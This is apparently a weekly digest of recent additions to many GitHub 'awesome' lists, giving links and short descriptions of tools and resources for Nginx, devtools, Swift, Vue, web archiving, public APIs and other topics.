* [Using Environment Variables In Nginx.conf](https://web.archive.org/web/20170712003702/https://docs.apitools.com/blog/2014/07/02/using-environment-variables-in-nginx-conf.html)
* [Nginx: a caching, thumbnailing, reverse proxying image server?](https://charlesleifer.com/blog/nginx-a-caching-thumbnailing-reverse-proxying-image-server-/)
### Tips
* [Things you didn't know Nginx could do](https://www.slideshare.net/sarahnovotny/5-things-you-didnt-know-nginx-could-do)
### Nginx + Lua
* [Nginx, Lua, and beyond](https://agentzh.org/misc/slides/nginx-lua-and-beyond.pdf)
* [Augmenting APIs with Nginx and Lua](https://tech.3scale.net/2013/01/09/augment-your-api-without-touching-it)
* [Adding OAuth Support to Nginx via Lua](https://chairnerd.seatgeek.com/oauth-support-for-nginx-with-lua/)
* [Scripting libdrizzle with Lua inside Nginx](https://agentzh.org/misc/slides/libdrizzle-lua-nginx.pdf)
* [Scaling TextRazor in the Cloud with Nginx and Lua](https://www.textrazor.com/blog/2013/03/scaling-textrazor-in-the-cloud-with-nginx-and-lua.html)
* [LSSO - Lua + Nginx SSO System with an OAuth Backend (⭐42)](https://github.com/pirogoeth/lsso)
* [Measuring Nginx Cache Performance using Lua and Redis](https://charlesleifer.com/blog/measuring-nginx-cache-performance-using-lua-and-redis/)
### OpenResty
* [Lapis - A web framework for Lua or MoonScript powered by OpenResty](https://leafo.net/lapis/)
* [Nginx image processing server with OpenResty and Lua](https://leafo.net/posts/creating_an_image_server.html)
* [SysAdvent 2014 - OpenResty, Nginx and Lua](https://sysadvent.blogspot.com/2014/12/day-22-largely-unappreciated.html) ([Source (⭐9)](https://github.com/lusis/sysadvent-2014))
* [OpenResty (Nginx) with dynamically generated certificates](https://blog.dutchcoders.io/openresty-with-dynamic-generated-certificates/)
* [Ceryx - A dynamic reverse proxy](https://ide.sourcelair.com/blog/articles/75/ceryx-dynamic-nginx)
* [An Introduction To OpenResty](https://openmymind.net/An-Introduction-To-OpenResty-Nginx-Lua/)
* [Programming OpenResty (written by the OpenResty creator)](https://openresty.gitbooks.io/programming-openresty/content/)
### Tengine
* [Tengine Web Server](https://tengine.taobao.org)
## [22. Awesome Cakephp](/content/FriendsOfCake/awesome-cakephp/week/README.md)
### Testing
* [CakephpFixtureFactories plugin](https://github.com/pakacuda/cakephp-fixture-factories) - Create your fixtures dynamically on a test basis, accelerate the writing and maintainance of your tests.
## [23. Static Analysis](/content/analysis-tools-dev/static-analysis/week/README.md)
### Meaning of Symbols:
* :copyright: stands for proprietary software. All other tools are Open Source.
## [24. Awesome Web Archiving](/content/iipc/awesome-web-archiving/week/README.md)
### Tools & Software / Acquisition
* [Heritrix (⭐2.5k)](https://github.com/internetarchive/heritrix3/wiki) - An open source, extensible, web-scale, archival quality web crawler. *(Stable)*
* [Heritrix Q\&A (⭐2.5k)](https://github.com/internetarchive/heritrix3/discussions/categories/q-a) - A discussion forum for asking questions and getting answers about using Heritrix.
* [Heritrix Walkthrough (⭐8)](https://github.com/web-archive-group/heritrix-walkthrough) *(In Development)*
* [WebMemex](https://github.com/WebMemex) - Browser extension for Firefox and Chrome which lets you archive web pages you visit. *(In Development)*
### Community Resources / Other Awesome Lists
* [Web Archiving Community (⭐16k)](https://github.com/pirate/ArchiveBox/wiki/Web-Archiving-Community)
* [Awesome Memento (⭐68)](https://github.com/machawk1/awesome-memento)
* [The WARC Ecosystem](http://www.archiveteam.org/index.php?title=The_WARC_Ecosystem)
* [The Web Crawl section of COPTR](http://coptr.digipres.org/Category:Web_Crawl)
## [25. Awesome Audio Visualization](/content/willianjusten/awesome-audio-visualization/week/README.md)
### Experiments
* [YouTube Musical Spectrum (⭐142)](https://github.com/mfcc64/youtube-musical-spectrum) - A browser extension that offers audio visualization on your YouTube page with nice musical notes.
## [26. Awesome Building Blocks for Web Apps](/content/componently-com/awesome-building-blocks-for-web-apps/week/README.md)
### UI Elements
* [Webatoms](https://www.webatoms.in) - JavaScript bridge for Xamarin.Forms.
### Chat Bot
* [Tiledesh](https://www.tiledesk.com/) - AI-powered live chat.
## [27. Awesome Homematic](/content/homematic-community/awesome-homematic/week/README.md)
### Community Ressources (mostly german language)
* [Homematic Blog Lison](https://homematic-blog.lison.ch/) - Blog, Tutorials und mehr..
## [28. Awesome Transit](/content/CUTR-at-USF/awesome-transit/week/README.md)
### National government datasets
* [European long-distance transport operators (EU) *(Unofficial)* (⭐49)](https://github.com/public-transport/european-transport-operators) - Unofficial list of available API endpoints, GTFS feeds and client libraries
### Proprietary (non-standard) vendor APIs
* [HAFAS](https://de.wikipedia.org/wiki/HAFAS) – Propriety public transport management software by [HaCon](https://www.hacon.de) ([list of endpoints](https://gist.github.com/derhuerst/2b7ed83bfa5f115125a5))
### GTFS Libraries / JavaScript
* [gtfs-utils (⭐25)](https://github.com/public-transport/gtfs-utils) – Utilities to process GTFS data sets (e.g., "flattening" `calendar.txt` & `calendar_dates.txt`, computing arrival/departure times of trips).
### GTFS Realtime Convertors / Ruby
* [hafas-gtfs-rt-feed (⭐9)](https://github.com/derhuerst/hafas-gtfs-rt-feed) – A Javascript tool to generate a GTFS Realtime feed from a HAFAS endpoint.
## [29. Awesome Slack](/content/filipelinhares/awesome-slack/week/README.md)
### Misc
* [First Contributors](https://firstcontributors.slack.com/join/shared_invite/enQtNjkxNzQwNzA2MTMwLTVhMWJjNjg2ODRlNWZhNjIzYjgwNDIyZWYwZjhjYTQ4OTBjMWM0MmFhZDUxNzBiYzczMGNiYzcxNjkzZDZlMDM#/) - Help / mentorship for open source contributors.
## [30. Awesome Ruby](/content/markets/awesome-ruby/week/README.md)
### Web Frameworks
* [Pakyow](https://pakyow.com/) - A framework for building modern web-apps in Ruby. It helps you build working software faster with a development process that remains friendly to both designers and developers.
### Web Servers
* [Falcon (⭐2.3k)](https://github.com/socketry/falcon) - A high-performance web server for Ruby, supporting HTTP/1, HTTP/2 and TLS.
## [31. Awesome Machine Learning](/content/josephmisiti/awesome-machine-learning/week/README.md)
### Python / Misc Scripts / iPython Notebooks / Codebases
* [MiniGrad (⭐76)](https://github.com/kennysong/minigrad) – A minimal, educational, Pythonic implementation of autograd (\~100 loc).
## [32. Awesome Ros2](/content/fkromer/awesome-ros2/week/README.md)
### Packages / Ecosystem
* [Webots](https://cyberbotics.com) - Robot simulator for ROS 2. 
## [33. Awesome Jamstack](/content/automata/awesome-jamstack/week/README.md)
### Books / Automation
* [Jumpstart Jamstack Development](https://www.packtpub.com/web-development/jumpstart-jamstack-development) - By Christopher Pecoraro and Vincenzo Gambino
## [34. Awesome Devtools](/content/moimikey/awesome-devtools/week/README.md)
### Bookmarklets
* [artoo.js](https://medialab.github.io/artoo/) - Client-side scraping utility for the currently loaded uri.
* [CSS Stress Test (⭐868)](https://github.com/andyedinborough/stress-css) - JavaScript to test each CSS class on a page and report which are hindering performance.
* [deCSS3 (⭐315)](https://github.com/davatron5000/deCSS3/) - A lil' bookmarklet that will strip out your CSS3 rules and show you how gracefully you're degrading.
* [DOM Monster](http://mir.aculo.us/dom-monster/) - A cross-platform, cross-browser bookmarklet that will analyze the DOM & other features of the page you're on.
* [Ramda (⭐22k)](https://github.com/ramda/ramda/blob/master/BOOKMARKLET.md) - Add Ramda to any page!
* [Rulers Guides](http://mark-rolich.github.io/RulersGuides.js/) - A JavaScript library which enables Photoshop-like rulers and guides interface on a web page.
* [Viewport Resizer](http://lab.maltewassermann.com/viewport-resizer/) - A browser-based tool to test any website's responsiveness.
### Tools / Regex
* [Debuggex](https://www.debuggex.com/) - PCRE/Python/JavaScript regex matching.
* [ExtendsClass](https://extendsclass.com/regex-tester.html) - PHP/Python/Ruby/JavaScript regex matching.
* [reFiddle](http://refiddle.com/) - Ruby/.NET/JavaScript regex matching.
* [RegExplained](http://leaverou.github.io/regexplained/) - JavaScript regex matching.
* [Regexr](http://www.regexr.com/) - JavaScript regex matching.
### Tools / Deobfuscation/Transformation
* [AST Explorer](http://astexplorer.net/) - Parse JS to an explorable AST tree via acorn, babel, babylon, espree, esprima, recast, shift, and typescript.
* [fixmyjs](http://goatslacker.github.io/fixmyjs.com/) - Automatically fix your JS, driven by JSHint.
* [JSNice](http://www.jsnice.org/) - Statistical renaming, type inference and deobfuscation.
### Tools / Debugging
* [Beeceptor](http://beeceptor.com/) - Rule based API mocking service. When rules are matched, a request is mocked, else target endpoint is hit as usual. Create custom endpoints to test and debug rest APIs.
* [DebugJS](http://debugjs.com/) - Debug your JavaScript in the browser (lol?)
* [Hook.io](https://hook.io/) - Instantly deploy microservices in over 11+ languages (OSS!)
* [httpbin](http://httpbin.org/) - HTTP Request & Response service.
* [jsonbin](https://jsonbin.io/) - Custom, mock JSON API
* [Loupe](http://latentflip.com/loupe/) - Similar in goal to SlowmoJS, a JavaScript call stack visualizer.
* [Mockbin](http://mockbin.com/) - Generate custom endpoints to test, mock, and track HTTP requests.
* [SlowmoJS](http://toolness.github.io/slowmo-js/) - Execute JavaScript in slow motion.
* [Babel Time Travel](https://babel-time-travel.boopathi.in/) - Travel in time as babel transpiles.
### Tools / Diffing
* [JSONDiffPatch](https://benjamine.github.io/jsondiffpatch/demo/index.html) - Run a visual or non-visual diff on two JSON blobs.
### Tools / Playgrounds / REPL
* [codepen](http://codepen.io/) - JS/Coffee/Babel/Live/HTML/Slim/Pug/Markdown/HAML/CSS/Sass/LESS/Stylus
* [CodeSandbox](https://codesandbox.io/s/new) - Online code editor and sandbox
* [Ellie](https://ellie-app.com/) - The Elm Live Editor
* [ES.nextBin](http://esnextb.in/) - Like RequireBin but ES2015
* [JSBin](http://jsbin.com/) - JS/Coffee/Babel/Babel/Live/JSX/HTML/Markdown/Pug/CSS/Stylus/LESS/Sass
* [JSFiddle](http://jsfiddle.net/) - JS/ES3/Coffee/HTML/CSS/Sass
* [playcode.io](https://playcode.io/) - JS/Typescript/Coffee/LiveScript/Babel/CSS/Sass/LESS/Stylus/HTML/Pug
* [Repl.it](http://repl.it/) - Python/Ruby/Scheme/Lua/Java/QBasic/Forth/APL/PHP/Go/Emoticon/BrainFuck/LOLCODE/Unlambda/Bloop/JavaScript/ES6/Move/Kaffeine/CoffeeScript/Roy
* [Sassmeister](http://sassmeister.com/) - Sass/Scss <-> CSS
* [Txti](http://txti.es/) - Fast text/markdown web pages for everybody
* [VCLFiddle](http://www.vclfiddle.net/) - Sandboxed Varnish Cache
* [WebAssembly Explorer](https://mbebenita.github.io/WasmExplorer/) - translate C/C++ to WebAssembly, and then see the machine code generated by the browser.
* [Terser](https://try.terser.org/) - JavaScript parser, mangler and compressor toolkit for ES6+
### Tools / Image
* [Favic-o-matic](http://www.favicomatic.com/) - Literally generates every favicon neccessary + markup.
* [SVGOMG](https://jakearchibald.github.io/svgomg/) - Try [SVGO (⭐18k)](https://github.com/svg/svgo) (SVG Optimizer) in the browser!
* [Squoosh](https://squoosh.app/) - Compress and optimize images in browser
### Tools / Generators
* [Pure CSS Apple](http://purecssapple.com/) - Pure CSS Apple devices with scrollable media
### Tools / File Sharing
* [file.io](https://www.file.io/) - Ephemeral file sharing. Convenient, anonymous and secure.
* [instant.io](https://instant.io/) - Instant file transfer/sharing over WebTorrent
### Resources / Browser Information
* [What's My Browser?](http://www.whatsmybrowser.org/)
### Resources / Open JSON
* [FillText](http://filltext.com/) - Generate JSON datasets for testing or demonstration purposes
* [Zippopotamus](http://zippopotam.us/) - Zipcode to Geo
### Resources / CSS Inliners
* [Campaign Monitor](http://inliner.cm/)
* [MailChimp](http://templates.mailchimp.com/resources/inline-css/)
### Resources / CSS Post Processors
* [Pleeease](http://pleeease.io/play/)
### Resources / Glyphs & Icons
* [Copy/Paste Character](http://copypastecharacter.com/)
* [Entity Lookup](http://entity-lookup.leftlogic.com/)
* [Icon Finder](https://www.iconfinder.com/)
* [Icon Monstr](http://iconmonstr.com/)
### Resources / Compatability
* [ES6](http://kangax.github.io/compat-table/es6/)
* [HTML5](http://html5please.com/)
### Resources / Responsiveness
* [Responsive Patterns](http://bradfrost.github.io/this-is-responsive/patterns.html)
### Resources / Easings & Animations
* [Ceaser](http://matthewlein.com/ceaser/)
### Resources / Proxy as a Service
* [CORS Anywhere](https://cors-anywhere.herokuapp.com/) - Proxies any HTTP request through a CORS enabled environment.
### Resources / Documentation
* [DevDocs](http://devdocs.io/) - Basically [Dash](https://kapeli.com/dash) but a web application and FREE.
### Resources / Security/SSL
* [GetHTTPSForFree!](https://gethttpsforfree.com/) - Genuinely FREE SSL certificates (courtesy of [Let's Encrypt](https://letsencrypt.org/))
* [Self-Signed Certificate Generator](http://selfsignedcertificate.com/) - A self-signed certificate generator.
### Resources / Validation as a Service
* [numverify](https://numverify.com/) - Validate phone numbers from over 200 countries.
### The Outside World / Swag
* [DevStickers](http://devstickers.com/)
* [DevSwag](http://devswag.com/)
* [StickerMule](https://www.stickermule.com/marketplace/collections/open-source-stickers/)
## [35. Awesome Flutter](/content/Solido/awesome-flutter/week/README.md)
### Media / Audio
* [AssetsAudioPlayer (⭐651)](https://github.com/florent37/Flutter-AssetsAudioPlayer) <!--stargazers:florent37/Flutter-AssetsAudioPlayer--> Simultaneous playback of audio from assets/network/file and displaying notifications \[android / ios / web / macos]
## [36. Awesome Plotters](/content/beardicus/awesome-plotters/week/README.md)
### Software / Vector Creation
* [makio135/plotter](https://observablehq.com/collection/@makio135/plotter) - An [Observable](https://observablehq.com/) notebook collection full of plotter-oriented work.
## [37. Awesome Ipfs](/content/ipfs/awesome-ipfs/week/README.md)
### Tools
* [gomobile-ipfs (⭐236)](https://github.com/ipfs-shipyard/gomobile-ipfs) - IPFS and libp2p on Mobile, with Gomobile
* [ShareX integration (⭐376)](https://github.com/ShareX/CustomUploaders/blob/master/ipfs.io.sxcu) - ShareX is a file upload and manipulation tool that has a custom integration with IPFS
## [38. Awesome H2o](/content/h2oai/awesome-h2o/week/README.md)
### Research Papers
* [An Open Source AutoML Benchmark](https://www.automl.org/wp-content/uploads/2019/06/automlws2019_Paper45.pdf) Peter Gijsbers, Erin LeDell, Sebastien Poirier, Janek Thomas, Berndt Bischl, Joaquin Vanschoren. (2019)
## [39. ALL About RSS](/content/AboutRSS/ALL-about-RSS/week/README.md)
### 🔱 Workflow Automation / 酷Q Plugin
* [OneUp](https://oneupapp.io) <sup>[646](https://t.me/s/aboutrss/646)</sup>
### Small single-board computers / Crypto or Blockchain relevant
* [Raspberry Pi](https://www.raspberrypi.org/) <sup>[640](https://t.me/s/aboutrss/640)</sup>
## [40. Awesome Swift](/content/matteocrippa/awesome-swift/week/README.md)
### Patterns
* [StateViewController (⭐310)](https://github.com/davidask/StateViewController) - Stateful UIVIewController composition — the MVC cure for Massive View Controllers.
### Concurrency
* [Futures (⭐59)](https://github.com/davidask/Futures) :penguin: - Lightweight promises for iOS, macOS, tvOS, watchOS, and server-side.
### Other Data
* [CoreXLSX (⭐719)](https://github.com/CoreOffice/CoreXLSX) - Excel spreadsheet (XLSX) format support.
### Auto Layout / Barcode
* [EasySwiftLayout (⭐346)](https://github.com/Pimine/EasySwiftLayout) - Lightweight Swift framework for Apple's Auto-Layout.
### UI / Barcode
* [UltraDrawerView (⭐213)](https://github.com/super-ultra/UltraDrawerView) - Lightweight, fast and customizable Drawer View implementation identical to Apple Maps, Stocks and etc.
### Payment / Barcode
* [AnimatedCardInput (⭐38)](https://github.com/netguru/AnimatedCardInput) - Customisable and easy to use Credit Card UI.
## [41. Awesome Webaudio](/content/notthetup/awesome-webaudio/week/README.md)
### Packages / Apps
* [AudioMass](https://audiomass.co/) - free, open source, web-based Audio and Waveform Editor.
* [Csound IDE](https://ide.csound.com/) - web IDE for [CSound programming language](https://en.wikipedia.org/wiki/Csound).
* [jamhub (⭐30)](https://github.com/fletcherist/jamhub) - low-latency remote music collaboration & jam.
### Obsolete / Community
* [Web Audio Modules](https://www.webaudiomodules.org/) - synthesizers and audio effects processors for web browsers (both API and implementations).
## [42. Awesome Eslint](/content/dustinspecker/awesome-eslint/week/README.md)
### Plugins / Security
* [no-secrets (⭐107)](https://github.com/nickdeis/eslint-plugin-no-secrets) - An eslint plugin that detects potential secrets/credentials.
* [no-unsanitized (⭐190)](https://github.com/mozilla/eslint-plugin-no-unsanitized) - Checks for `innerHTML`, `outerHTML`, etc.
* ScanJS [config (⭐89)](https://github.com/mozfreddyb/eslint-config-scanjs) and [plugin (⭐28)](https://github.com/mozfreddyb/eslint-plugin-scanjs-rules) - Security-related rules.
* [Security (⭐2k)](https://github.com/nodesecurity/eslint-plugin-security) - ESLint rules for Node Security.
* [xss (⭐54)](https://github.com/Rantanen/eslint-plugin-xss) - Tries to detect XSS issues in codebase before they end up in production.
## [43. Awesome Selfhosted](/content/awesome-selfhosted/awesome-selfhosted/week/README.md)
### Software / Communication - Custom Communication Systems
* [MiAOU](https://miaou.dystroy.org/login) - Multi-room persistent chat server. ([Source Code (⭐519)](https://github.com/Canop/miaou)) `MIT` `Nodejs`
### Software / Note-taking & Editors
* [Plainpad](https://alextselegidis.com/get/plainpad/) - A modern note taking application for the cloud, utilizing the best features of progressive web apps technology. ([Demo](https://alextselegidis.com/try/plainpad/), [Source Code (⭐195)](https://github.com/alextselegidis/plainpad)) `GPL-3.0` `PHP`
## [44. Awesome Malware Analysis](/content/rshipp/awesome-malware-analysis/week/README.md)
### Debugging and Reverse Engineering / Other Resources
* [BluePill (⭐91)](https://github.com/season-lab/bluepill) - Framework for executing and debugging evasive malware and protected executables.
## [45. Awesome Esolangs](/content/angrykoala/awesome-esolangs/week/README.md)
### Languages
* [AlmostBinary (⭐6)](https://github.com/wsdt/AlmostBinary) - Code in binary and run on any platform.
## [46. Awesome Css](/content/awesome-css-group/awesome-css/week/README.md)
### Videos :tv: / 2019
* [Next-Generation Web Styling](https://www.youtube.com/watch?v=-oyeaIirVC0) - Una Kravets & Adam Argyle @ Chrome Dev Summit 2019.
## [47. Awesome Actions](/content/sdras/awesome-actions/week/README.md)
### GitHub Tools and Management / Docker Container Actions
* [Sync Defined Files/Binaries to Wiki or External Repositories (⭐5)](https://github.com/kai-tub/external-repo-sync-action)
## [48. Awesome Powershell](/content/janikvonrotz/awesome-powershell/week/README.md)
### Package Managers
* [PowerShell App Deployment Toolkit](https://psappdeploytoolkit.com/) - Provides a set of functions to perform common application deployment tasks and to interact with the user during a deployment.
## [49. Awesome Billing](/content/kdeldycke/awesome-billing/week/README.md)
### Fraud / Online Payments
* [Driving Global Fraud Losses Down While Empowering Business Growth](https://youtu.be/yJKWpTBVTiI?t=60) - In this talk by Uber Eats, we learn from the biggest payment processor that “growing businesses with declining loss rates is extremely rare in the industry”. Also, fraud can takes several forms: chargebacks on non-perishable goods, promo abuse, refunds…
### Business Intelligence / Metrics
* [An Overview of Visa](http://minesafetydisclosures.com/blog/2019/7/23/part-ll-an-overview-of-visa) - Great breakdown of Visa business models and metrics.
## [50. Awesome Engineering Team Management](/content/kdeldycke/awesome-engineering-team-management/week/README.md)
### Culture / Procrastination
* [The principles of Amazon service-oriented collaboration](https://www.theregister.com/2019/05/14/amazons_away_teams/?page=2) - A compilation of anonymous sources from AWS which ehoes the interview above: “teams are ostensibly autonomous and can make any important decision needed to meet their goals.”
### Engineering / Technology
* [Industry Data Models](http://www.databaseanswers.org/data_models/) - A huge list of database templates to represent any business process.
### Engineering / Engineering Practices
* [Embedded Rules of Thumb](https://embeddedartistry.com/blog/2018/04/26/embedded-rules-of-thumb/) - Guidelines and heuristics to provide a reasonable approximation of the truth while developing embedded devices. Most also applies to software projects in general.
## [51. Awesome Ponyfills](/content/Richienb/awesome-ponyfills/week/README.md)
### Articles
* [Polyfills or Ponyfills?](https://ponyfoo.com/articles/polyfills-or-ponyfills)
### Arrays
* [isarray (⭐119)](https://github.com/juliangruber/isarray) - [`Array.isArray`](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Array/isArray)
## [52. Open Source Flutter Apps](/content/tortuvshin/open-source-flutter-apps/week/README.md)
### Contents / Entertainment
* [TV Randshow (⭐137)](https://github.com/deandreamatias/tv-randshow) - App to choose a random TV show episode by [deandreamatias](https://deandreamatias.com)
## [53. Awesome Tensorflow Js](/content/aaronhma/awesome-tensorflow-js/week/README.md)
### Learn / Papers
* [TensorFlow.js: Machine Learning for the Web and Beyond](https://arxiv.org/abs/1901.05350) - This paper describes the design, API, and implementation of TensorFlow\.js, and highlights some of the impactful use cases.
* [JSDoop and TensorFlow.js: Volunteer Distributed Web Browser-Based Neural Network Training](https://arxiv.org/abs/1910.07402) - The experimental results show that training a neural network in distributed web browsers is feasible and accurate, has a high scalability, and it is an interesting area for research.
### Learn / Videos
* [Official TensorFlow.js video series](https://www.youtube.com/playlist?reload=9\&list=PLs6AluHXaQnjeI6jzDkpKXvbPj31i4GgF) - The YouTube content focuses on TensorFlow ecosystem updates.
* [TensorFlow.js: ML for the web and beyond](https://youtu.be/iH9CS-QYmZs) - TensorFlow Dev Summit 2020.
* [Rock Paper Scissors!](https://www.youtube.com/watch?v=y4pfTQJaUJU) - Train Rock Paper Scissors on your machine and watch the results with your webcam!
### Learn / Books
* [Deep Learning with JavaScript](https://www.manning.com/books/deep-learning-with-javascript) - Learn to use TensorFlow\.js to build deep learning models that run directly in the browser, master all the basics of deep learning and explore advanced concepts, like retraining existing models for transfer learning and image generation by Shanqing Cai, Stanley Bileschi, Eric D. Nielsen and Francois Chollet.
* [Hands-On Machine Learning with TensorFlow.js](https://www.amazon.com/Hands-Machine-Learning-TensorFlow-js-applications/dp/1838821732) - A guide to building ML applications integrated with web technology using the TensorFlow\.js library by Kai Sasaki.
### Learn / Blog & Posts
* [Official TensorFlow.js blog](https://blog.tensorflow.org/search?label=TensorFlow.js\&max-results=20) - Covers building models in JavaScript and using them in the browser or in Node.js.
* [Towards Data Science](https://towardsdatascience.com/search?q=tensorflow.js)
### Tools / Tools/Utilities
* [CodePen](https://codepen.io) - *bit.ly/codepen-tfjs* Best place to build, test and discover front-end code (Tensorflow\.js templates).
## [54. Awesome Nextjs](/content/unicodeveloper/awesome-nextjs/week/README.md)
### Apps
* [CourseLit (⭐368)](https://github.com/codelit/courselit) - An open source alternative to Thinkific, Teachable etc.
## [55. Awesome List](/content/sindresorhus/awesome/week/README.md)
### Programming Languages
* [JavaScript (⭐31k)](https://github.com/sorrycc/awesome-javascript#readme)
* [Promises (⭐1.5k)](https://github.com/wbinnssmith/awesome-promises#readme)
* [Standard Style (⭐370)](https://github.com/standard/awesome-standard#readme) - Style guide and linter.
* [Must Watch Talks (⭐13k)](https://github.com/bolshchikov/js-must-watch#readme)
* [Tips (⭐12k)](https://github.com/loverajoel/jstips#readme)
* [Network Layer (⭐533)](https://github.com/Kikobeats/awesome-network-js#readme)
* [Micro npm Packages (⭐4.5k)](https://github.com/parro-it/awesome-micro-npm-packages#readme)
* [Mad Science npm Packages (⭐1.1k)](https://github.com/feross/awesome-mad-science#readme) - Impossible sounding projects that exist.
* [Maintenance Modules (⭐347)](https://github.com/maxogden/maintenance-modules#readme) - For npm packages.
* [npm (⭐4.3k)](https://github.com/sindresorhus/awesome-npm#readme) - Package manager.
* [AVA (⭐342)](https://github.com/avajs/awesome-ava#readme) - Test runner.
* [ESLint (⭐3.6k)](https://github.com/dustinspecker/awesome-eslint#readme) - Linter.
* [Functional Programming (⭐5.8k)](https://github.com/stoeffel/awesome-fp-js#readme)
* [Observables (⭐324)](https://github.com/sindresorhus/awesome-observables#readme)
* [npm scripts (⭐702)](https://github.com/RyanZim/awesome-npm-scripts#readme) - Task runner.
* [30 Seconds of Code (⭐111k)](https://github.com/30-seconds/30-seconds-of-code#readme) - Code snippets you can understand in 30 seconds.
* [Ponyfills (⭐48)](https://github.com/Richienb/awesome-ponyfills#readme) - Like polyfills but without overriding native APIs.
### Content Management Systems
* [Sitecore (⭐59)](https://github.com/MartinMiles/Awesome-Sitecore#readme) - .NET digital marketing platform that combines CMS with tools for managing multiple websites.
## [56. Awesome Blazor](/content/AdrienTorris/awesome-blazor/week/README.md)
### Individual components / Others
* [GEmojiSharp.Blazor (⭐45)](https://github.com/hlaueriksson/GEmojiSharp) -  GitHub Emoji for Blazor ([Demo](https://hlaueriksson.github.io/GEmojiSharp/)).
### Others / Others
* [BlazorLazyLoading (⭐92)](https://github.com/isc30/blazor-lazy-loading) -   Production ready lazy loading implementation. Full lazy loading support for WASM and Server (pages, components, dlls) with abstractions to implement modularization if you wish (custom endpoints, custom manifests, etc).
## [57. Awesome Wardley Maps](/content/wardley-maps-community/awesome-wardley-maps/week/README.md)
### Maps in the Wild
* [Wenn Customizing zur Legacy wird](https://www.innoq.com/de/blog/customizing-zu-legacy/) - Analyse eines ERP-Systems mit Wardley Maps und strategischem Domain-driven Design. Jun 2, 2020.
* [Building a working map of Ethereum 1.0](https://chainstrat.substack.com/p/building-a-working-map-of-ethereum) - 10,000 feet view of Ethereum's user needs and capabilities. Aug 13, 2019.
## [58. Awesome Vue](/content/vuejs/awesome-vue/week/README.md)
### Resources / Tutorials
* [MDN - Vue tutorials](https://developer.mozilla.org/en-US/docs/Learn/Tools_and_testing/Client-side_JavaScript_frameworks#Vue_tutorials)
### Components & Libraries / UI Components
* [vuesence-cloud-sync-button (⭐10)](https://github.com/altrusl/vuesence-cloud-sync-button) - Animated button which also serves as a cloud synchronization progress bar
* [vue-form-builder (⭐378)](https://github.com/openfext/vue-form-builder) - Build powerful vue form with JSON schema and composition api, popular ui frameworks such as Element UI, View UI, Ant Design Vue are supported. [Online Demo](https://openfext.github.io/vue-form-builder)
* [vue-card-stack (⭐70)](https://github.com/rodleviton/vue-card-stack) - Stackable, swipeable, tweakable Vue card component.
### Components & Libraries / Utilities
* [vue-use (⭐26)](https://github.com/openfext/vue-use) - Use magic Vue Composition APIs to provide a lot of reusable logic, such as form, table and loading, etc.
## [59. Public Apis](/content/public-apis/public-apis/week/README.md)
### News
- API: [Graphs for Coronavirus](https://corona.dnsforfamily.com/api.txt)
Description: Each Country separately and Worldwide Graphs for Coronavirus. Daily updates
Auth: No
HTTPS: Yes
CORS: Yes
### Sports & Fitness
- API: [MLB Records and Stats](https://appac.github.io/mlb-data-api-docs/)
Description: Current and historical MLB statistics
Auth: No
HTTPS: No
CORS: Unknown
### Transportation
- API: [Transport for London, England](https://api.tfl.gov.uk)
Description: TfL API
Auth: `apiKey`
HTTPS: Yes
CORS: Unknown
## [60. Awesome Ios Books](/content/bystritskiy/awesome-ios-books/week/README.md)
### Swift
* [*Guide to Swift Strings* by Flight School (Matt)](https://flight.school/books/strings/)
### Functional Swift
* [*RxSwift: Reactive Programming with Swift* by Florent Pillet, Junior Bontognali, Scott Gardner, Ash Furrow, Marin Todorov, Shai Mishali](https://store.raywenderlich.com/products/rxswift)
### Architecture
* [*Swift Design Patterns* by Paul Hudson](https://www.hackingwithswift.com/store/swift-design-patterns)
### Game Development
* [*Dive Into SpriteKit* by Paul Hudson](https://www.hackingwithswift.com/store/dive-into-spritekit)
### Network
* [*Guide to Swift Codable* by Flight School (Matt)](https://flight.school/books/codable/)
### 🇷🇺 Russian books
* [*Язык Swift. Самоучитель* - Айк Харазян](https://www.ozon.ru/context/detail/id/33701486/)
* [*Swift подробно* - Инт Чейрд](https://www.ozon.ru/context/detail/id/159640468/)
## [61. Awesome Digital History](/content/maehr/awesome-digital-history/week/README.md)
### Archives and primary sources / Switzerland
* [Amtsdruckschriften](https://www.amtsdruckschriften.bar.admin.ch/) - Federal Gazette, Administrative Case Law of the Federal Authorities and more documents from the Swiss Federal Archives.
## [62. Awesome Python Typing](/content/typeddjango/awesome-python-typing/week/README.md)
### Tools / Testing
* [pytest-mypy-testing (⭐23)](https://github.com/davidfritzsche/pytest-mypy-testing) - Pytest plugin to test mypy static type analysis.
## [63. Webcomponents the Right Way](/content/mateusortiz/webcomponents-the-right-way/week/README.md)
### Architecture
* [A deep analysis into isomorphic, autonomous cross-framework usage #MicroFrontends](https://itnext.io/a-deep-analysis-into-isomorphic-autonomous-cross-framework-usage-microfrontends-364271dc5fa9)
* [Generating Config driven Dynamic Forms using Web Components](https://codeburst.io/generating-config-driven-dynamic-forms-using-web-components-7c8d400f7f2e)
### Component Libraries
* [Nightingale (⭐95)](https://github.com/ebi-webcomponents/nightingale) - Data visualisation web components for the life sciences.
* [TEI Publisher Components (⭐15)](https://github.com/eeditiones/tei-publisher-components) - Collection of web components used by TEI Publisher and apps generated by it.
### Integrations
* [ember-custom-elements (⭐16)](https://github.com/Ravenstine/ember-custom-elements) - Render Ember and Glimmer components using custom elements.
* [react-shadow (⭐1.2k)](https://github.com/Wildhoney/ReactShadow) - Utilise Shadow DOM in React with all the benefits of style encapsulation.
### Angular
* [How to use Angular ngModel and ngForms with WebComponents](https://itnext.io/how-to-use-angular-ngmodel-and-ngforms-with-webcomponents-802bd9e1d3d7)
### Svelte
* [Svelte Custom Element API](https://svelte.dev/docs#Custom_element_API)
### Podcasts
* [Code\[ish\], episode 38: Building with Web Components](https://www.heroku.com/podcasts/codeish/38-building-with-web-components)
### Presentations
* [Web Components: Introduction and State of the Art](https://webcomponents.dev/blog/web-components-slides/) by [@webcomp\_dev](https://twitter.com/webcomp_dev)
### Talks
* [Custom Web Shadow Elements, or Whatever…](https://vimeo.com/364370506) by [@aerotwist](https://twitter.com/aerotwist)
## [64. Awesome Micropython](/content/mcauser/awesome-micropython/week/README.md)
### Libraries
* [PyPi](https://pypi.org/search/?c=Programming+Language+%3A%3A+Python+%3A%3A+Implementation+%3A%3A+MicroPython) - This filter shows just the MicroPython libraries on PyPi. Note: You cannot `pip install` MicroPython libraries. See the [MicroPython docs](https://docs.micropython.org/en/latest/reference/packages.html) for more information on managing packages with MicroPython.
* [GitHub Search](https://github.com/search?q=micropython) - Search GitHub for repositories containing MicroPython.
